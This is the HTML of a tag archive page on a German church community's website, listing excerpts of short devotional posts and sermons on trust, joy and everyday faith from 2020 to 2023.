					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="archive taxonomy post_tag current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Vertrauen</span><meta property="url" content="https://lkg-aschersleben.de/tag/vertrauen/"><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-8 col-sm-8">
  <h1 class="">
    Alle Beiträge von - Vertrauen  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12 posts-archive" id="content-col">
            <article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/echt-und-ehrlich/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/02/vertrauen-600x400.jpg" class="img-thumbnail wp-post-image" alt="Zwei Menschen, die sich freudig umarmen." decoding="async" fetchpriority="high" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/02/vertrauen-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2023/02/vertrauen-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/echt-und-ehrlich/">Echt und ehrlich</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>16. Februar 2023</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/gerechtigkeit/">Gerechtigkeit</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Wie leicht fällt es Euch eigentlich Gefühle zu zeigen? So manch einer hat da gar keine Probleme. Es fällt ihm so leicht, dass es ihm sogar manchmal etwas unangenehmen ist. Da fließen schnell mal Tränen. Aber genauso öffentlich freut man sich auch und lacht laut heraus. Man kann das einfach... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/echt-und-ehrlich/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/lass-dich-erfrischen/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/02/erfrischung-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/02/erfrischung-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2023/02/erfrischung-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/lass-dich-erfrischen/">Lass Dich erfrischen</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>9. Februar 2023</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/eifersucht/">Eifersucht</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Ist Euch das auch schonmal passiert? Ihr habt Euch auf eine Wanderung gemacht oder auch nur im Urlaub eine neue Stadt besichtigt und vergessen, etwas zu trinken mitzunehmen. Sehr ärgerlich. Um so schöner, wenn man von einem anderen Wanderer eine Erfrischung angeboten bekommt. </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/lass-dich-erfrischen/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/lichtverschmutzung/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/01/sternenhimmel-600x400.jpg" class="img-thumbnail wp-post-image" alt="Sternenhimmel" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/01/sternenhimmel-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2023/01/sternenhimmel-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/lichtverschmutzung/">Lichtverschmutzung</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>2. Februar 2023</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/glaube/">Glaube</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Habt Ihr schon mal von der Lichtverschmutzung gehört? Ist schon ein komischer Begriff, oder? Eigentlich ist doch Licht was Gutes. Wie würden wir uns ohne Licht zurechtfinden? Licht hilft uns sogar Schmutz zu sehen und das Auto oder die Wohnung sauber zu machen. Naja, immerhin, im Dunkeln sieht man Staub... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/lichtverschmutzung/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/hbw/prediger/vertrauen-wiederlernen/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2022/05/muttertag-600x400.jpg" class="img-thumbnail wp-post-image" alt="Mutter mit Baby" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2022/05/muttertag-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2022/05/muttertag-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/hbw/prediger/vertrauen-wiederlernen/">Vertrauen (wieder)lernen</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>5. Mai 2022</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/mutter/">Mutter</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Es ist wieder Muttertag, jawohl! Es ist der Tag im Jahr, an dem unsere Mütter verhätschelt werden wie sonst nicht. Ich erinnere mich noch an die Jahre, in denen meine Frau und ich im Nordosten Brasiliens gelebt haben. Wir wussten natürlich, dass Brasilianer etwas emotionsgeladener sind, als wir Deutsche. Aber... </p></div><p><a href="https://lkg-aschersleben.de/hbw/prediger/vertrauen-wiederlernen/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/ja-wo-bleibe-ich-denn-dann/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2022/03/homesweethome-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2022/03/homesweethome-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2022/03/homesweethome-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/ja-wo-bleibe-ich-denn-dann/">Ja, wo bleibe ich denn dann?!</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>31. März 2022</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/akzeptanz/">Akzeptanz</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>“Ja, wo bleibe ich denn dann?!” Das ist die altbekannte Frage, die man sich stellt, wenn man zwischen die Fronten gerät oder in einer Auseinandersetzung aufgefordert wird zurückzustecken. Das ist keine Frage, die sich Leute stellen, die wissen, wie sie sich souverän durchsetzen können. Es ist aber auch nicht nur... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/ja-wo-bleibe-ich-denn-dann/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/navigation-fehlerhaft/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/09/wanderer-600x400.jpg" class="img-thumbnail wp-post-image" alt="Wanderer mit Karte" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/09/wanderer-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/09/wanderer-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/navigation-fehlerhaft/">Navigation fehlerhaft?</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>9. September 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/richtung/">Richtung</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Ohne Navigationsgerät geht man heutzutage gar nicht mehr los auf die Reise. Ob es eine Fahrradtour ist oder eine längere Autofahrt. Manche haben das Ding sogar immer an. Es ist einfach so praktisch. Man braucht gar nicht mehr groß nachzudenken. Wie war das noch so umständlich mit papierner Straßenkarte und... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/navigation-fehlerhaft/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/heilsame-abhaengigkeiten/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/08/seilziehen-600x400.jpg" class="img-thumbnail wp-post-image" alt="Gemeinsam an einem Seil ziehen" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/08/seilziehen-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/08/seilziehen-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/heilsame-abhaengigkeiten/">Heilsame Abhängigkeiten</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>2. September 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/abhaengig/">Abhängig</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Ich glaube, niemand von uns ist gerne von anderen abhängig. Wir sind gerne mit anderen Menschen zusammen. Entscheidungen treffen wir dann aber doch lieber allein. Das eine oder andere Mal suchen wir dann aber doch Rat. Im Zweifelsfall ziehen wir auch eine Zweit- oder Drittmeinung hinzu. Die Entscheidung möchten wir... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/heilsame-abhaengigkeiten/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/worauf-du-dich-verlassen-kannst/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/08/unterwegs-600x400.jpg" class="img-thumbnail wp-post-image" alt="zwei Wanderer unterwegs" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/08/unterwegs-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/08/unterwegs-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/worauf-du-dich-verlassen-kannst/">Worauf Du Dich verlassen kannst</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>26. August 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/vertrauen/">Vertrauen</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Worauf kann ich mich eigentlich noch verlassen, oder auf wen? Vor nur ein paar Jahrzehnten hörte man noch sagen, dass die Rente sicher wäre. Heute stellt sich die Frage, für wie lange noch? Bis vor zwei Jahren haben wir uns noch darauf verlassen, dass wir die allgemeine Gesundheit im Griff... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/worauf-du-dich-verlassen-kannst/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/wo-der-magen-den-ton-angibt/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/05/Herzschlag2-600x400.jpg" class="img-thumbnail wp-post-image" alt="Herzschlag" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/05/Herzschlag2-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/05/Herzschlag2-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/wo-der-magen-den-ton-angibt/">Wo der Magen den Ton angibt</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>20. Mai 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/apostel/">Apostel</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Wer kennt diese Redensarten nicht? Sicher gibt es noch mehr. Man drückt dabei auf indirekte Weise aus, wie es einem geht oder was einen im Augenblick beschäftigt. Solche Redensarten finden wir in vielen Sprachen und Kulturen ganz besonders, wo man sich lieber konkret ausdrückt als abstrakt. In der Bibel war... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/wo-der-magen-den-ton-angibt/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/hbw/prediger/vergessene-freude/">Vergessene Freude</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>13. Februar 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/freude/">Freude</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>In dieser Zeit der Pandemie über Freude zu stolpern ist eher selten, so habe ich den Eindruck. Um so mehr hat mich der Monatsspruch für den Februar gefreut. Das ist ein Bibelvers, den ...</p></div><p><a href="https://lkg-aschersleben.de/hbw/prediger/vergessene-freude/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/nicht-ablenken-lassen/">Nicht ablenken lassen</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>11. Februar 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/autonomie/">Autonomie</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Heute habe ich in den Radionachrichten gehört, dass endlich ein Gesetz zum autonomen Fahren auf den Weg gebracht werden soll. Ich muss etwas Schmunzeln. Denn bisher war ich der Meinung, dass ich immer autonom, also selbstbestimmt mein Auto durch den Verkehr steuern würde. Aber klar! Es geht ja nicht um... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/nicht-ablenken-lassen/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/das-ist-mir-ne-nummer-zu-gross/">Das ist mir ne Nummer zu groß</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>1. Februar 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/gvsa-kurzimpuls/">GVSA Kurzimpuls</a> <a href="https://lkg-aschersleben.de/tag/gelingendes-leben/">gelingendes Leben</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Haben Sie das auch schon mal gedacht oder gesagt? “Das ist mir ne Nummer zu groß!” Da stehen wir vor einer Aufgabe oder Herausforderung und kommen nicht weiter. Da bergen sich Probleme vor einem auf, die einen den Horizont nicht sehen lassen. Oder da würde man sich gerne mal etwas... </p></div><p><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/das-ist-mir-ne-nummer-zu-gross/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/allgemein/prediger/ein-blick-in-der-garten/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/01/Apfel-600x400.jpg" class="img-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/01/Apfel-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/01/Apfel-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/allgemein/prediger/ein-blick-in-der-garten/">Ein Blick in den Garten</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>7. Januar 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/allgemein/">Allgemein</a> <a href="https://lkg-aschersleben.de/tag/erloeser/">Erlöser</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>In unserem Garten haben wir drei Bäume, eine Kirsche und zwei Äpfel. Ein Apfelbäumchen habe ich im Herbst gepflanzt. Sein Name ist “Schöner von Boskoop”. Ich hoffe, dass ich mich gut um ihn kümmern kann und er schöne Früchte trägt. Wie wir von unserem Nachbarn gehört haben, stand in unserem... </p></div><p><a href="https://lkg-aschersleben.de/allgemein/prediger/ein-blick-in-der-garten/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/flohspruenge-und-gedankenspiele/">Flohsprünge und Gedankenspiele</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>26. November 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/enge/">Enge</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Ich erinnere mich an eine Fahrt mit dem Linienbus zur Sprachschule vom Vorstädtchen Chia in die Achtmillionenmetropole Bogotá. Jeden Tag musste ich ein bis eineinhalb Stunden Fahrzeit einplanen und einmal den Bus wechseln. Meist waren die Busse proppenvoll. Aber immer wieder gab es die Gelegenheit, einen Sitzplatz zu ergattern.</p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/flohspruenge-und-gedankenspiele/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><article class="post">
           	<div class="row"><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/nicht-ganz-ernst-gemeint/">Nicht ganz ernst gemeint?</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>7. November 2020</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/audio/">Audio</a> <a href="https://lkg-aschersleben.de/tag/gehorsam/">Gehorsam</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>Mal wieder kommen die Leute zu Jeremia, um ihn um Rat zu fragen. Sie mögen ihn nicht wirklich. Aber ihnen ist irgendwie klar, dass dieser Jeremia sich nicht nur Prophet nennt, sondern wirklich ein Mann Gottes ist. Was er als Wort Gottes gesagt hatte, war nicht nur eingetreten. Jeremia war... </p></div><p><a href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/nicht-ganz-ernst-gemeint/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article><ul class="pagination"><li><a href="https://lkg-aschersleben.de/tag/vertrauen/" title="Erste"><i class="fa fa-angle-double-left"></i></a></li><li class="active"><span>1</span></li><li><a href='https://lkg-aschersleben.de/tag/vertrauen/page/2/' class="">2</a></li><li><a href="https://lkg-aschersleben.de/tag/vertrauen/page/2/" title="Letzte"><i class="fa fa-angle-double-right"></i></a></li></ul>        </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
